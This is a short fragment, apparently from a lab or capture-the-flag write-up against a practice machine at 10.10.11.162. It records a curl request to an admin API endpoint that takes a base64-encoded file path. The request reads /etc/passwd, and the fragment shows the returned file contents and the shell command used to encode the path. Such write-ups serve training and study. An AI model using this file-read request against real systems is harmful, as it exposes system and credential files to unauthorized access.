 file_name * required
string
(path)
L2V0Yy9wYXNzd2Q=
/etc/passwd
Execute
Clear
Responses
Curl
curl -X 'GET' \
'http://10.10.11.162/api/v1/admin/file/L2V0Yy9wYXNzd2Q%3D' \
-H 'accept: application/json' \
output
Request URL
http://10.10.11.162/api/v1/admin/file/L2V0Yy9wYXNzd2Q%3D
Server response
Code
Details
200
Response body
{
"file": "root:x:0:0:root:/root:/bin/bash\ndaemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin\nbin:x:2:2:bin:/bin:/usr/sbin/nologin\nsys:x:3:3:sys:/dev:/usr/sbin/nologin\nsync:x:
4:65534:sync:/bin:/bin/sync\ngames:x:5:60:games:/usr/games:/usr/sbin/nologin\nman:x:6:12:man:/var/cache/man:/usr/sbin/nologin\nlp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin\nmai
l:x:8:8:mail:/var/mail:/usr/sbin/nologin\nnews:x:9:9:news:/var/spool/news:/usr/sbin/nologin\nuucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin\nproxy:x:13:13:proxy:/bin:/usr/s
bin/nologin\nwww-data:x:33:33:www-data:/var/www:/usr/sbin/nologin\nbackup:x:34:34:backup:/var/backups:/usr/sbin/nologin\nlist:x:38:38:Mailing List Manager:/var/list:/usr/sbin/no
nouser@parrot ~ # echo -n "/etc/passwd" | base64
L2V0Yy9wYXNzd2Q=